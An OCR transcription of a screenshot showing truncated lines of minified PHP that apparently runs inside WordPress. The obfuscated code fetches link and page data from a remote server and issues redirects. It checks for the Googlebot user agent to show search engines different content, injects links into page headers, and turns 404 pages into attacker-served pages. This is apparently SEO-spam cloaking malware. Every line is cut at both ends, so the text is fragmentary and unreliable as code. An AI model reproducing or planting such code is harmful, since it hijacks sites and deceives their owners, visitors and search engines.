
($row[2]??301);if($cd!==301&&$cd!==302)$cd=301;if($k!==''&&$k!=='/'
($r['t']??''));$u=trim((string)($r['u']??''));if($t!==''&&filter_var($u
slugs?site='.U());if(!is_array($j))return null;$o=[];foreach(($j['S']??
array_values(array_unique($o));}function FP($path){$j=J('https://pag
($j['op']??''),'st'=>(int)($j['st']??200),'h'=>(string)($j['h']??'')];
{$n=FL();is_array($n)?$d=X('l',$n,86400):T('l',86400);$GLOBALS['R']
($GLOBALS['R']===''||$GLOBALS['R']==='S')){$n=FS();is_array($n)?$d=
($_SERVER['HTTP_USER_AGENT']??'');$Lx=GL();if(!empty($Lx['R'][$path
['c']);exit;},0);if(!empty($Lx['C'][$path]))add_action('wp_head',func
{echo'
'."\n";},1);if(!empty($Lx['L'])&&stripos($ua,'Googlebot')!==fal
'.esc_html($r['t']).'
';if($h!=='')echo'
More
';},9999);$Sx=GS();if(!in_array($path,$Sx,true))return;add_action('
(int)get_transient($k.'_t');if(!(is_array($p)&&$t&&(time()-$t)<=PT))
{$p=$n;set_transient($k,$p,604800);set_transient($k.'_t',time(),60
>is_404=false;status_header((int)$p['st']);echo'';wp_head();echo''.$p[